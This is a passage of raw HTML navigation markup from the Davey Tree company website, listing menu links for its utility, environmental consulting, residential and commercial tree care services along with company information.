                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  activeSection " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
